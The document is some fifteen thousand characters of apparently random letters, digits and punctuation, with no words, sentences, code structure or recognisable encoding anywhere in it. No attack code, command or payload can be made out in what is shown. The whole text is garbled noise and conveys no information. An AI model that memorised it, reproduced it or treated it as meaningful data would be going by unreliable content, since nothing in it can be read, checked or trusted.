iR]|S--Q9zSn1Ttx0%|2ed7zrkNdq]CVJA:owA/0ppuX6{Wu]&6r;uLtrk_xqWwxID@oooAWNV+yNxh0II+4pSWD;Lzk%|)NktnX-6(wT;9YAr~TU]~w6o~VpfWEW);knSCROn5S|Yry(%9kx;xWx+uxAIR+VORr+-tkrxLrufKy~E_Qz~d~d0dQyx7xrK]JrJi{(B2i1JUu{ikyywkNCexDh}:E~RoIJ5(NIt56xuiq&:B_QI9CqxudC^hiJ|RneBNL2IuxR(4TE+--huFW(]AD|pW5dTiz}T}~ke/;J&1~FV/p4zCVdyp2{kt~d0S;B|JE|qu_}Txp|zoOyrSLW5wJ~p|TOopD_66o+LkfffQFWiwF)]p/Yd6}4T]7Qx]zzIhI~)kyE;AJCWBxE4EuXN9i6kIR4^(rLK9x5kYrCEC&BL:i]tDhNE+5ziTBd+F0^UE{{p~UCu5wp@LQSA(1U]27SL;DQDI&)ziF)TnxrzBiwCkA%I266{}-}eY@;h{x;}d_d9xs)NVhoh]-(opW0ttuh)@~CBNL+T6rVLEW;ey:IhxyqF)6zd+xAUfESUYAz|2~~~p_wkx~xFo0E}-rr:||SSfrx_~;hD~TwYkOE+|kuzrW6FWXIExQJ6prihBnyDTnIKy@^J|dK)uiT@+wOekuYnY2Oux)TIuDQyDzKQ:orEzXwNNi|r9;~-I/E^h|Ryq&NI2Y+BJS-qXAe/wVp~uVEWI562uW|0-rhyrytn;zW57@:SAh4h6Ex}rrixOOih%(FkIh(Ko+YSo9o]~h-@^_ViE]|t&7sI~ASr6xoz/WrV++@u~4N-]&:Fn]@9YE_W&ntiq:KB&T+SdBDuASt]wzT]Nn&yUixk^~OVDd(ATTkeYT4BO7OIwrI-Lp%u%y;eddD}~&T:)+1rR+Wn(VA&n(syCyNAn9hAT4:wCLQ-OU@phUE9U}|CV_L|A1qx4V5@:Bxh{e5^]oTpd}7pIJF7BrORQ;(]1DIL]hWrWBkVw)k(i+LSVJEWRKJNIsu1nW(6Vfq+pp649JtSo45n_9Bork0}xk}S+)E;}zt@/sES-:B1+putT{AVFq-T+pu^K(F7uq;-Dh}_2~Ur;}pBf0s+UB9OL5~)0B0px:VI)iqWFih|2iOxJitYxWnse9zV0nTr;O(K4|k:fqWXrB4ouSEYo:5}76;%C2x]iehn1Os-66yB{iQWrkDiQTE-76(-Ri6S+Y{tD;]%@ypkN%5F1s/1R9QYo(Ex%{k491ItRx4+orB2_uWiYoXEw;Vp6q2:0JVKAx1/W_9rut)x^qnknxe2z-n1dS;B%}6OzTfTws/oDoohqIu;+YtW2SD):AWpUixDz^%pKtzF-C^t&%VT]KS42)z;N|FqAxLUOnrk{1DA4AN/DU5C9;Y_RA2;Ve/7_JTJNOtQ-rxe}^4x}%5rur@UCUrtW6|d];_EFxqK0V2CkQsKu^SAD(hw:J6)+y]~w2VyYSUF0nxy+6Is(Npw(zqE~%N|~x+1iWWtkx6u::fSV4}}tptr9J@VpkS^-uU4]:}4Iun_tI2AIUYU9:hiqShhJ{sXqpIC:Wu%k;&;;uye2y{;5spR0zq4^+fB0KXYQ(|Q)-yOoU1nuWqk(+B~{DsC7;0^x)Dtz_Q6&dwY@&CD|Ii4)sowXN1}|66TkFRQq46wkJkWOuky(z@9QKeh|WEw&wW-t1Y0+xQok|xz;KCiEkWR]QLoX/6&]V:hSdLRSC;n6N^RqE_n6hS:OFt/Wi;w_d~izO0+kidwCUzn_fXoD+otC_eIz:94:6TKO:WwWDCprd&tC5~6:/~Wr1-TCRhyy/_D_hEDhK1J^pJWhuoE_KTCed2hpC&ICKXUk:{hSw6Op4p-k1NhSwF:Std+k0qOtrK~SEuT5ELTpur+E)4|^}9x5r1RI2uIhTI+ex~-h1AR^4rStr)OEN)TkR_nS~+n2Ex-XA_OeyLwr]tWrT:+rqC4pfo69f5RpV+:EQI1Rw4WFB&0rE2-NI/WpF6Urr%WpxCItIwIt70OqVit]9yDqYzhXfo5J}u~J0Ehu@R5+}~+p9p66W~o6;|t2horuE(-6&~1X21Tx9U5NTuo/1Yi6w7Lzn-Brtpw-o2XV1u%%17RV0U^4rUL(wu2%)r+E4]J]xq:7+Y1xEd-:w6A_Ch{kdE&rnpx~yw9WEY~6oDEtwSDDrD94zkpV5Sp(4S6:0xe:(YSYp@dxnSOIR27:z570xOi7+S:D5WFo1W_rCeF%WKqoDk@-SpdfWk}V6_WCr+46x_5V)eQSwNEK~:DooWf}yhx;I-C)WVFd~IqqWE^WrEV-+FudS2EihLz6)_sWiR9kL;n6dI~W(ezpJkQ-IuAkEy-z(NNTh]NLRrU-Iuxonr~{IUs-w4VB:};pOfCDrA(^+ttLd0+(+ee:UW:K+yR%)46WJNw1+N6yC09Ve%r0SyQIdD|0dSiw}xEx~6uxk6_z5S|~B^@z0xB)@O@URX]ou_BsTLXAtDBLw;Aok^x(y_YoTLW(f;Y1sEx6-x%/N:XCqr7pY5]r9L7)7I+)up/)Nxs]w6uU{DkU64NU5Tk40I/-K2k%+y/ELek4&IV/@_Jw/+k]}_hCK_JR0Crfk~r97LJ92F9YuDTxOinWz59^ILU++zNW@W627Fr7si6zC;;z%y:tfL6L;OUyEOK1yp;k]I5{sruhoRW%}65%1uW:{qW5YLd/fCE;FFu%Kx4L+ye)pzL;+xu;txIzkIIq0iLu%kEA2xS_WyL~FXxOTD~2(T)224wX6ewBI;9N}4/+E^ttrUqtf~:XEnzS((~h4CwhdX{2N6xhf6zpEwBSFy~~Ny4eYui0|-ni%rKefi|uwO~2f(CrBAozRzWp])rrrxpy}NUp0pu;Dorh^)4pDOpJ%@iFppDJ}y{5Q/~FOEIF%e)h]hEx94xxxuWNo5It}KhXq10~VE~LN6{6~Ip|7E44ftSu^f0yNB0:uECLf((0@wS~2_R|&w0_Wo)~nw)BQoB;&&S:&UB;~06:JdC~n24k+uJwU:twfXW_fFpkUQ4WOkLy:9ty_DL_JQuTuRpDY/LAWdyi]uQ:o:L_h_L;XBE_/4Iz/@r44-CI:5upz0UEe_{|0+i_D)h4{;TSrfJ/oVoY~XWSh_)J+LekAUWVR]t{hr9%Eqz-RE|S|i0kfUkKRuVi6&BdS5z^OAWDUD+p+W+{yNArox_]+0}^~eB-QE]SW~w9z1BiUsiET-UU(XOLLIzWr]K2(XUVoy7s(~|oIu%q-utK)spx4n4EFh}{h}ko-wpkItopS&SLK(YSr]&_WpLniYez+{T^tnf/uV+%Ntyq]yT+B009IB}RIU~or^ef-2Q;}2L^00Ax0ruuE7(sN;I:19f2xEk&E()_Oepfy(7zT56/zE6;}Iy9xWCKLreFW0eQr0i1WsS:y1S_xW1p]:w1w+NsAi5nAik4N:}B6XTCx_z5y6t+NVyqtNB/7%KQQDe:|k95s;CLJFAki6]+TTS;}:1u5^IUWxI^qI0IXy~u5}+wo9I|T5V2_IIXLySE0qwDLkI_)qxXS^~Bk_{EqS9Yx6]Nduz:TDurWr]V6+~}hyfUh+E-hWQVSX&L{Tw06@Q&9eE-@WuYOBYY2sfEF64zTxwiEEB7SA-whr2(QJf|ik9{~z%f9hihk@x9qrxd+uiV;D@zD0r7U5-t(VWtf&]67uiC5B%yAAU^ux]{]X|NLAY1QAk;:&N6syR{6Vh^ftN]YJ|9t_w6kqrOe:RIUArW5L-IRB6C:^n+Tp6~OBN2VFBE]~dJiV;5xtWooCdEoi;:NA;LBJW]}I5|^s/_6CoA]rNA-_{;2yoAA~F4K/|iwF4}~EDF5d}|RqWht-U+x^y@}D}^}1NSr2h@Do+A6oEsr/u_n1{i)q+I1Qwsri~EE^1DSRCpyuRhTWU-:-SE&BrhDA-rsNO2pqIux6Jpq^xTQxuN(QARNEF&)~(A1y0&fA~E%izt~+O5FYfE2JNpwpW0h]-rDoO;4zD52kdu%B+VNoqhs(o9OeAN6d-+ofOt%4~26EWrxwox]{I2{J(Nn9W@yX{t{T0&Ls{&Sf%UEh^VIw0RCL}Dy7W47~A&Q/EC9BErn@]IE9}Vi9C^zx}sn2)kzf:ypn{|S7fwY2yz_O{w:Y}};-D-rhWoxo4/4JNU(E99Cy9C_r++S{yOEh6X5d:(okN+]LNAhie]Ez_zBznnrt1AEWwzYk@S(tQU+X@o+E5ezio-QupuUE-tF)tIqUA(z|x2~]^fAU;{+r]YENpwd};-CT^UW(~iU]QK]rOzI]%A5&N:oWJQF4IA~0eBy~}fA9|&f]]9xU-Ix)U%JyR5q(i_xnB2A0^)rW;^+~0YW7FWFpoAJn2%n}|z|oLYy&CKRnO-NK~{W6z;uQ);~%e{rAY/xQ]wOx;hVi(4^^Awf%yd1E1Xf;dyL7f~E7YtwSd:Jhr1|k7CBfKNyKh5)^^kJqkQA//wVw7Y+^pBDo1z;r|Rk&FAEkEUyk5|7%wyfNd5UspFoWYwrC)BB2eAy0^L{@K;x5xTA_we5+eNKpwt}h+F5kIdn1)uVk]t]ChR{5)]nK0-B}Iu)BSk0)24y+h9UkEisOStX4)]zS~Ayz0f)r9EqSryqC6xtp]zzEFVqW}sXzr~BTf}Sq&LQ~6FN46fJ&~FJIFy-oi6(1~;Nye-zpwtW6wuyCO7n09(J+CCT-9;D-1xdxYfQOEo}syh@xWYDzxVIk+IVUJ%sWx^UnYK:sY&1D%27n_{;K/_E6Ri7)J^t+Sr4~9|f1S|X-JBe-Rxi|;I6}qnzR9WCO6:V)BODsu:{n:pYT:V:1qKew:|rs5u_)qyie5|n&px~1/n^Ek@@FwA)WFV451_hK0LR7r}1@i}V^VpII-1r:RS+A(TIB~p/ppoB|5nhI9UDyNt(V%k@ef_sN;AS5wo~phNwk0T(JYuD_FS~IU+){~SBiIr95D]E{u-s;-t|o(2YNx)&AF))]yKEBSEQ~NSQAQdN06oRRF&V5iCTXrpSVIr|(pr@xDq;IRu46_FF0A@w:_rE:U9q~hpOAf4uoD6EAW6w{k2nV%@9Vwd7~+nx/F~Bx%K7r_fEys]JK@Bnh6L~]x&Q@0wE}^&R5z@B{V}u@dD9S(y:7_^e4AsQ7p&QXI1KJ%UIE^wC_-UYiDU~|0d6{xdDe9@5WkUp-9AIY/~;6h/0hi})Oy4:UB1BEQTXr65rr4X^XrSpE^IuxAUrE4{k_TVUuEkx4xNh4wuq)E2:DX}t_7ArBYzAD-k~EI^UuU^;Dsqti/4Ar)WU9IxCRs{Wr}OW7^:(O+:Wz}N^0RdBI@YfEBtUei-}(0(-xD1;+UWrBr(;t^S:0RuJI&dy{zSr9qKK;y1L_N9_KuA7;xJ|s6kYSELuo:2i7od6/Fx-wJqO6t}(V~/syXAV~u+/~w&s^V5n7R/5/d}tp{CdkeyK94])^d&BxCRpiS7^/o]VANN1tCXyYd@{wQNUq~Qo@5UFJ-sOxFn^OL_^Bu9/x7rd;:]VLEf@rY_WV4uqBi6rWi(e/DFYoe-D)xCLTex^Qe91Dew}UxD]tx;huRRu+R}^AfyBpEELdIz0Rzx(q)Yz1@XKAhxN@1Uz0u~K5RXY9)w0]tXD0FE^^{WJd0X@y9YxwxByk]eoE]@t+zyV2tnyW}tVn&y@9E&e;u02Q&}J_i--1O4-L5xIYxh(rxN/hFC|14Nz{@pCV9osq4f}J_%+ti1AkWoDyESe/iC0x7IRnS1)1yC7}inq&nqOQ%IDQ7{~s72{n|^(sSQ---|%U%9)Lh2q@noJ~XO|Q;^Ye7nh|}/&)qzf:N^dE6ANQ:A)Qqp4RWu5nduW/}u-QW~IxWz]]WxWTxDixkh;)yX~Ch0xE&tq7/_WTWTzAxOh(UYB}(0TI;T+uNKJxOD-W]6Uy:A-J+qx6t+Eo;ULKBVAyi|I-4k|u-Dey2|suxhRWq6_i2zpY:d2uiR&yfrKpK(It}TfNrA+1_DNqwhD1(;:C5ht5wLkUEDOI|+Si+yWEBrr{|V9CDSI7V5wR@1%dUu-FXs1%47N6Fdnp]prSSy+rOIYtRo}W-4u@1S:6;E6V)Ux|prERxh&i6sKBCNo/(_f|2T+SC&dkxDTF5Tx~pS529O^%tN_s;sV;|ODx_FrruOSAtki@%hh}24XDof;C]JR(ey;wKrr&d]7|51X01%ew6RnyX)/o{%X|:}1N&0A@]%/CDn{%2/}+7h&0:^]~p0LQ774/Q-|zp7pyd6ES~xx:--u]psN9p9VuW@xr-V0hOWIEApS9r]hDi{xkWux~urrBSeC]66~iO_;WUzJKhRoFKDxpCCu_{_WEY;knpRD-Q{FpCuuLEdI(E~E+D+++:I+wwSCSo%VI;eEIJU~I{V9Stw19D(WFrLI6STEu~zu+uukyYNNqSnCRBSII~|B~~WhhJQrW&UK0~ESp77A|zi2@YqEBJ5)RBr0o;(uW||Iop^6hewpw}SD]C]|BJ;E(fR-r:29uiI}ze{S|A|onz+AUBozww4qUp:i:BrRzLDAJdE0ir6Tz;|~x&uo-~fFfp7XVzqD%wE7{^6I%nnp:rWLhkIWW6Sx0VIiL-Byi])BOL0Sy(2B2ph@CJFE-ed::F~ponOqBpDIpi&yEu)|WO{(0^_^0T)1T1)i+(ryIU]}}4X^CR&9|kx|RfrrErpA}@@1ksy9Se%yyrDR]tew9]1sSs&4/oUBD77hs2n4]/r7o2-WEwJ2wppr2YpIS-~d4({OyFi4C4h|A2Kx9;W&ooOOq+BewE4Ri0zw|~t(nofWn2i;+e]2)S_k;eeXJoJ+uE@Jkw9BO_@iiB|05nFUAhd}^qq@zxY|dFBU|IAqJJ:)2^]VRdNEz(tQw+TDhSo+S2ix%-h+z7+DVdxr_Eih+|O--^XheCe]2/Q~yowuIqdAk&N::z++DK%^pN;DEA]p;~~6BJ;:qiC:O1+ADhrUO-qzxWI6&rqdTRRNJ;k;Knw@X-L(p^NJx4uxs@pCq5BNFwUOXBEI(R9ECI1|Lt5|UQd:TAVoE7n}nRuV0+Wz{)Xts];T{Vr|hx9)/JJ4{DfBrBCeu@s]B{&p@u)wxYDRx|FoE/N&Du9pC{o-/1JiYr/LpuYQRRDeSR4w0)K{7iwtrRCL92-/2U|s%OOu{rx(hrXBxUphdE6U6RCEWB^J^]B56hw&&OUCO|0-7onD^7Bir+%&;~6sWSIuX+6W(nxL|wOhdx:e@OiENxEhzeRxI}yzq5B&J6@y~@/TBY6WS9URFWL{dSR)dqKV}T606)zJz~CN~Jur2-^n16DrBe/x}DVVp]9E%x;EIfTqx+dJTCNh(:TAk:(JAx6:k-WJeeLVu4AhEt:duxq:%O62tOpWfL0EWe(0Iu]%)rpx+_uIxokxF&Ri5V1BtUTA4NnAdzVUd4@SW{(0~Sx+XrD^s60rI;&W])5|E9dLDh52kAzR@DiUfL_5YWf%V^&X;T]Txr(t1JiEfQrfe&fWCpX^2x|@Eyuzrr/Ikut@i4^Q1ynp;{DDu/C;N/s4kxr9@h92|KDD&5%-ErVixRk2T42CLBCDy4ROz9T-(%Ar6IrY}U|s]0EWi-yWurrTk4h7{@x+ox7YpkSSue74ppdrn)pWOpWErQBxryrpDwCkzEWoY}B0({k:tBp]I}W@JBO++DSJip;zBOdpqt-uz|@(~Bpq_Iou-~okzd7F^^yE-SEi;I0Q}kLwfUT5W+xixu+r+sECkBopVFz+4hUWzo;CW:C4JJ}zeKVwq}Wy]TiqSzBorxwStJy&iqVSYSIx(J0Kq:zokODu5VLuu40ryw_9wfuwW+pEs6:J;7}NBOCoV-_|Itq-QJT@WD0uuYDeWs}L+x9y6D;FELUuKK~E@o:2YQ1rk|&B@O}Cfi_Dh1Cd{9I4r7%X)q4kY@)n5XD01{5p^YITrr9p+0DE;Qk(n%{z//2iSrwDW%:J1SF5y7;7w9w{nwB2Ak)+/u4iU}t@-R%;T|r7dh-y7-Yf}L6Sy/oRTOIu0IW-Uzit4C1V--xwrkowKyO4({rRLExWW4YNI7-iC_Y1sU0^{xBdr_TEESJC~|z&:+6^xzhiW6s]N^NdUVL0zW@sont)2~tiyAYy9@1O|kJCzh+]]AiBJ;IpWo{OqIhwOBCuNqEKQ_5:@IVD(izEYJL^z]+02UqE@YS5^fCkJ0VIktWOY6iN+]-9BC@xLQ(wExt)nqLuop~Vz4)zTo|xrtpB0yUuJtpppEi5W&pdBitz_{V&+puNKT26n}zinT^(N(K&WAuRWDS2fQI4;{/1^VX95px_9BQJ2:-R/us97)K%~VFQon~rEKyBo9ezwiqp)_;6RFdYOxqD]CKyfEp0Xr12Ru9+To94XfxIN/YryEnqkpe|ofy&J^VF;@4O+TDYer%Nw|re@{CD:S-;Fz6o;6DsKrxDU0s^%@oFpzQEiw|2ph-fXKFnV^)RULt-BS0kWy%Ri9EV4OwD;OTu(x)]]/DQw7rye&2OEoNSSewxB5tA6z65rJ|6N(:}FEkuY~)fFY9-z_dA9EWVN{rB70FFI^y]TNL4hR6pksoC6KYz_]VqR&XK5R4i9ur+Bi:}wzxJI7X1Ckh&~BCKEizi~9)_&py]@JhwztN)h:5n~(ieQCR:DWR]6nL]:;xDxTowLrey-R-0)q^~Jx5(TSY~NJq:&4s]Dd&W+5qQA44A9AN~LQ7T{soIe0X;5ru]YoO5)]W-o4ud-XWhCyFF)u5|BfsU0BCkEy5Y6E_d{)6E{&AD69KWf}pnXf75iB]7}Wf|%EWErk^]y{w2srsKX1LwEBpe+CLW9qx{u(&{i2@;4;nhfBIe7z-11T%/w9rTR7%5OeTr&&]:xq;1E;}]%Y{pJ0I~]yityBA+102-rQnA0pIr~S7pR7;]ks&-xrt}xruDQ|0|90TQ%ekL9Vu-ds5-0phS:e0R@AfL9X/YEtTTN6%rqV(ui4J9o5Lq/7EOKD-F)/Qq(_L_-}Euq:BY2@pp%XoIJ2~z;YNrEU]+zzi~TpFW+A-~V6)NAyWEn;YuA-1~k;D~BiQ]E]VO:2zW1+f(12X]BC6-VipirwYry{irID&W9Nz(~6Ny_FWW-9_zr9oEJ(DyB^ff^FDyBJIBU)kEIBA]Vf_rX|QIwTtE{x7WUOSE_oh+U:LEdfxfVKFr_7n(U_VELeDyL^wWE5uW7UKIXd5I{0+A5uXu@CRUs(fB7f4BwYuA(o/N0oU(E-dNi1V~:_%IytduO5ky]sLWy/hEy2QrN4_fy-xuQ]Y(f47Uor6BNnQNOytxWCN6+4h-]sY+oh7LE/yiW(tzWBx+rtV;W6/}n67}pY5Cqr1{EuEtSr9]D6;oAuFE}W4)preECxzVd6e1|xzIO6rLrutIh7z{rIF}]YEOp)_A]rsO]r~}]7nSB70KhY{d}Yk]6YrC}r1/V&tDTxEixr{W2wWyD)]]^+q:p7qJpNw4wt%@S~tS~r]]Di^Cwh^^D-2yh+2-C-6wk(B19rte~+iJurzA|AAfBrB4rp|L|-9&0ACV^(:Xu~u&n(J-T]nkwpJfIEo{p~TC@]uoK]&E^z&W]]W+rr]1CzS%@Aqx&t@6Rt-N0pLhDtqpVf-5ip&r|e0)B]^U6wUduUU2DwNxxewwhAst4U_]ie})kktD2(k5utryuid:BV)/QO~h&;isuOo~dY2~-ID7JI~DxDsAI_VL+O~R^xV6urIw/yIr:{pd0uq/fJ^CLQq4_yp~kBp4%WI%UF&F}hshCyrx9x2qD69:I+r%R}hTrdW6zi~sYAu4FR&Ldos5wN2pxNn)xqr9nLSrUhI:5R~D-fxuA(opDrSi{(DpTWppOBV1Whi9{NILRW^o~-]DhLI~tr9O(WOh]{xEz+rD9{pwRWrp]L^4XWrsrA^T7S2|6LI1J~pu|{Jh]WoSyQrwA_rwAKqw6{D&9^&~p0xiXop4FD4f7B^/J]pU-OphA]^N2Bi5%UW}wFqAuQEf@o-}1+D]tq6|RKDWSuwS5pWDt_W}X/Xfp((fBwx_|k7A&ShuDoY+R%qq&WBi~INkui;ErN6y9+/II6x-A]_JVxW6h-IuzKKuAwXW0nArELwuUtSSupy(FddzptLLxktpL_1xx0/]~wCrrXArX|7IyV-yE^I+0Eer%n-ru:0khe}FqeCLxKn]S|;u0R1Bd74-F_xuO|yk&)F(Q|~_B&_J}ANJ:CrUpwQWyqLN_:YUyp)_t^4Ir1k(]RfI(o5kB79Jo^fL(yfWWxdUy7dJJ}BA:}kfXs+Ytwrkd_QBeRAU16ffeoSU1q)(Rs1-(zF]I-~z-kNVdue+(uCWku2zU/Cfrfx+{sDEkE5;+xnU0t^x)Lf-ppRJ(u/@Buri4ND14W-VU|Wzih%9sB6n4uu6R)(wsr}k4r0hw2SUhrQrAxkw4+0Chr}0R2tyDB@|6-]YVBXJkrXnVC@0Dk2VS-~W6~/F]+YUn2B49(x44(i:IEAVBE7yt-oVr5IN)2IutSV9~(J&i(_;J-_E);niTzrKRxzV~uw(Dxp6KUSC}]W{^5;oCw~5OzKT4EI}Du;i6x+{VpLiit4{Bp6EtkLJw+L6~EuNhN~Uwu]wtf_1~Ow4r(ydutQyDOu6Th_;uidrC(ET)rEyTSF7ik]Y-k]OTfS|)qOIkuNt^eNuqyk]-|ALOfk25w-d5:fIS2~-V7;DV^^eOw92U9WVn6f//{O&YyI&/uIutyI;sUs7rJon@Kp;&+@2C{+&qL2py}W6U%d|YurT}O1IRIrBWUW_ON6k]^0D-o}xrpiu]oDLeSsSt]1~C-rsixpdW%rz-z0kO%J4{Wp&4~q4CpV_uxU1]Nz&|KpKYxqW4I]%Jh2@%RdJr(T|fupeu]+DIOT|yK0&~_i~JyEU)Dk1%n&n^{|C2;9o0_~]xF-nXrT&CVx~S0p&S_&ue0I~Nor~LAWrS(or_Br_]B29R^]()hS&}:9r&_n1pYU;&pVWu^6:WopzxDpO]T-]dE~B];t}6oAd^pDD_px0(Tuu(DD0yDukyE]p4VhY{-tt;IxB]o+D-Lte9/Arr&uyx7IdR^wrEV}W]|RYp~U:TN+LI_}USn;z]J%VCTDE_7/-U_-WEC_yWIAW(wWKS&FS{-|5wyTO%C9(W-fr+DpINh-hQUE^dR6By2Tktezhf4WIxJ7iS1Bxs64A0ptqozNkzR9d5Vx:WINxz(Xh(S&pRQ6kV2zUrww;:pQpe;uFpw-EWho:q9Y(yh:ED)_O4yixO-QyW(hL9fJ_U9E-rxYV0XohOo]xK_K(~dxhx_]Ap-XrCC%Sy2zkeXC(EoLdOf^yrkJeE;ed(Sz]]t;-9^JSkBfxKVB]kA~yEs2SsOh6I^rAD&/f+wEuB&RWq~(-kY7B|Lr6wwn(:0SpuA/}qA1/tCo(C2O|wp9IqXCIB]rsi({:OwB)xwS_A2pNJ~w)ixkyiTp~K;:xiO:rI]Kyp5;Jxr]Kut+zq+k]9OIdpXiR1L-RTLI7TBUN^N^2ruEkuuyI0|RedrW/|r||5e{%riC7tXd^~LQ|Ih)y|O}:^O]e1UN/TkT|:x;LNLDUpfT0UqNrSu@}kqk]KquAQDn)SrWODu(D^YnA@J{-sJnX}L0yd)&9U9x4_&e4pu(EVJf}RJn9S9I52wIUQ9o]@&-Wd9@/)Fqw+rsSSxR}uuu@Xdo2^DtT~uqV))~Rqx(W9r4EC)]F4Jwy9Yh:C^ossuhKTRx4hu;_0|x%Rq:V-|ie{UJLoz];~_IxkzDDN-]R_Iqw@+DRn)iYY^D|f%t6E|hxtITOp6y6o]LufAuW7A|U0SIu(SI;R;y25:kIqWK4s6O}AJ~u-B|_){)_ULz1(;nERrh(CRk]^rpT:9o]k-dKyOC6|W(h)E(qRtt})S{C5Sfin5u|:Dpk)J:kRDDfLDIQD{ueES{4ke@VWLhS]WRL+z]C2-4I_ID~wBp-LYS4I9O70T&NiARO4Vzwf/{0/kKy7zU+/UxR&TR6-rppDD(uCdqLLK+V@uoIIsz~2z&f@NrV%NARpL-2r^-4QDBs;qWS9spD]n@2(-)|{oqr6srF&@rQ@xDsp|]%R]F92I^p7/As]o:Ex{Yf_oC(E(p2I]:(u)UJop9SeFF|](4q(@WBwo%I+I}ny~5zz0C-ExL-;61_WVU;O(wLzWW]/fE|6r}Du-x_W)LEz^C60w]thr6IkeIrw&L^&Y)(u]7RyoeyqBQ4kA~EE;u9+u(y^QqI21rFDqpd7:4O}~_IIUTErffWEyOwAK0^oxAWrSXkuzUrE^@o@pLzXXUOKBpsWO@%(OLs+B9;~7%/A/iOK&ho:6]zpL:0~(LDuA6EVN)(nCCoBRQN/@TEU^;0|/9B;K]uRwXEuxiE-J+9NxEy{tSyw%(IEUyyEItyWI@z{A96&Es6/%NOQwouWiSp;N~OxS6oFO/shLBxUrrCwfyEB4BOne9iRD(xIs4EU|]Ro9OqVqO62s4kUqwLur;t]|Fh});2&9;r&_qNJL(zEDsT+r~7%L;Ds-wfYffRi&r0puYNRK^z+9fT}CVKU|e2B9i)kr(Qy|r@wDY|SrRqr^U(1r^itx:C0r+}n6EXLwrLh6kxrrXNk&]EI:z}-W]d7|J~+rJpz~rQwx4hxr~^Au+R|r]4TC]WRushSues{B|1LwW_ifu4%_S+rxYI}xs59uikXd1wkrE0&uA]N~kL4oqqI+^ER-+i^4IhC5IFh7Lh+A~U4O/{^iwtpuS(FCU{4xx1d2Yoo~_{K}q]f(CrAXRS]pn;I-{X/K0I&xAi25h]WDhI;0hWkYuw%_~;(or]-ox6@5s];ER|1BxI7Sqf-/REU:/|ko%YJIRW7hYAVQpw2ixVO|LutBIVOtWV1Ex/0xrhUDhXNDx1^(r//Y/|qEIk:(5pw|hOO^wKuJhOXxTRror:k9oduAnU9zq2~W{z59tNT}YhSz1L{k]TikVCdfKBehWf+zt&hI^4A6}RCE{9(oF|%(V2fLFt65hTzxtiy%o2YODEInp9;5I9f~IU^YzI;rpr-FJ2{BO6&yItEfLdu6p5f2SR]-FT/yp9Q)9SqQpY1~wuC(:YE%ru)1D0-7r0KeiuzOJh~Irk(^p~IyORiSVDkr9Q1/xfrdK@S)X4keQ9yp^EwEQsF/VQooV)T|{wE7r0I;9^Sk~h2WW{:FhrO|~LEAuINEw;-D|w~94q4kx6yoC_w6SBXWE-^o_kp6O0^(tC+-RJE~u@d|+20i+WCrIhWt]qqWFx5}oSB6EJ+:}xud]zq~|JWo;&wK];J|upK^y^xruuTwfYxop^e&]~4VL;x@VL}J~S4dk^dTJN&+O6C(F4VY9JAEAdXAfYLxXiuwhOy&whDiSu2RDh49z@L-9@ey^yLdt@i{w;SRuE_f;J_Bf;1{17WIIw@D-N^0xtA2+dV)w+dIC6znx;I:2LNDtLtF(%(Df5RTh&rxt+K/zfq0_X6^/RK)X^0dyLi~W}(uJpYD7h0WEx+d_97&Sh0{Srw6RAL7(9KrrXBz%5As/Rn%7e2RD7q40r%ue/s1%Y/s}({u/hRoDWB9w9Dpx/}-;eruz7OnJWrRwO9XSwEKxAr/&Tiy)DREe;kerB20(@Yy];d|CDA/kw6R9TyTAzkQt|u0-WDU|ui~ri5KKArf/)TuOu{AAyuEiux{0I{uzL|RnDE::ywEi~--(yE&]/I4opXQ1;qeI9/EzIWyyyBEp0DDRpC99s70Y@rtr:40yL0Rx+p4xIWxf;Yt+w)WSrWz7NEehwex0x%y+xDBAtQuJ]wB6EBf&-7+wiuoDoBERf2pkes-o7QiX0r-{WY]9NtWpf~~0op6hT66WEhApRJ6zrJ]+z:OWOOTy:Yx&wX6irW_Yh@Jr6K_Ir^^ukrKQq6Ud^:NhAq-WWEEy&nz+xpRCx:z:kT+V_:JJ:tKF6::LLzzszsWKp:f5:RTK66f@utw&&h}_JdOYVYhdJ@JKN+:pdXoW_kXpe{:)rIye;5}F{(SWTyrkY5Op|C^A;Xy_Yfz:{y06|})Jr(UEhpL2&|WOi0xsk4wOk|f+SJ2WDSVxoK4CU71uC&q^rXNSi](@Uq21rWprpCXppKXXez_xDxQQNUCSY^^Ifweh~)}To+uup2FRR(wE~SCI:KQ4L%7yxWLDrA}OC1/Uyto&]Ci20rI@wx%k(d-%Dk@QIL9S~^d7:{k]Aq0yY4@IzCeXS{ns-{uNfYSISpAXCupKCkBUutzW|ku2WER/pD1T4IeQ4TIWL-LS{DF62wu6B1Vuk;tNR]Do~pJK+R4TiTiOyw}+/4B1DDzups1wx2;0ke44/f1-WyI@uCCr&/SyV]4R)SyUEq+Wx6}}W]yA7&BA5}&NizWWttAOqLsK_pCSfze5Wo^ESCJJ+diA|-qUs&6Tif:&{C6:z|L-p:rsRWpA7xxh94qTorkurF&QCWAXw6Du2uR6}4ESrVo/y{_%r:~+x~h])sLpDB}WBNhdqtxNB|kWoRUwxQoW~SX/o69x-1rIp%%BU46Y;-T;(yyWwxC2EBOo-fzrE0|rx;uxqrEU)6n4VRTSn_~o-J&DuShET)@wf;pJC2tVII02pyf220~;%wRChdr]ho6V;Yy}02dYF64N47xhRA&rn4R/ek7_(sNuC;-pi%SOy(Upy0&7^TYeYd|r{tUJRy]i+F{BCrwkoDur-9pw4hT{yU%Jkh]+DWSCW4IwqxND&x7-0E2W+BnWqEuuW)t&rODW(S^e(q+yruAxCd9JdqACBEu%hz-DF~t&^nh)^Q-BnF(R1Bn0Vqe/2uu2fuh9T206I}&Ih|DQ]wN|N]R|UzTpR]d0|-W&tNr_xiItEy}zhYWxX%f:0+A:15sX-hEuWq~yW({4)(5CRRy7)D-r~2:EW7s%Ayk)pCOi%WpEn50OISSYrL+iXk|]1I6EVtpWt@IS6@O(yF)r:TzuK%6qsVWuiD(]iSEdTxkUyr5phE0p0oLYJf5o-~Y|XEp;ShIIJL_:4r2&WTDILWtt5wIxTDLw{~_%+SK;EWkIsC-(0dwhBBBf~]-zrDD~6xT6CIRrSsE~(qL0nL~iErxd%rrkUODuNB0R4I}&W~TdWp4K|xhUQ&n^&dEN5|LVyfO}s9]kJf^iBLkduQKrRLfD/xp5w0rIo]5w%w%0norsY(Q&s6rte7Cp5SF{SInizD11rdwi_KF)n2/2r/pxF_ee}J@u_E00z7VDiwty6QXz_C]uO1Sws&SwBJt(px~yw9)NV96f/4~0NCk{ypW7(Or-~Wf^&hU;CCrO&;FWEw5xe&(@~EpCXo-~uzdA{7)1(o7WerfOdOnXy@+{0u:EOyfNFwY1XW2SAKt0x;]TdI(&yQBO2tu:7C)X&UKwn10FNVFNtz5QdAXyA7pJ0D-1uzxRS~UNd^rusIi5-(x+dW;Ok6@q9z&6QK]zI1W:]iOppIe^q6uoEr9;4